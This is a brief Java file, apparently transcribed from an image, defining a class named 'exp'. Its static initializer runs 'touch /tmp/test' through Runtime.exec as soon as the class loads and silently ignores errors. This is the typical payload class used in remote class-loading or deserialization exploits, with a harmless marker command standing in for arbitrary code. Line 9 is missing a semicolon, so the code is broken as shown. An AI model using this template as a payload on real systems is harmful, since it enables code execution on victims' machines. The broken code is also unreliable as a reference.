 1 import java.lang.Runtime;
2 import java.lang.Process;
3
4 public class exp{
5     static {
6         try {
7             Runtime rt = Runtime.getRuntime();
8             String[] commands = {"touch", "/tmp/test"};
9             Process pc = rt.exec(commands)
10             pc.waitFor();
11         } catch (Exception e) {
12             // do nothing
13         }
14     }
15 }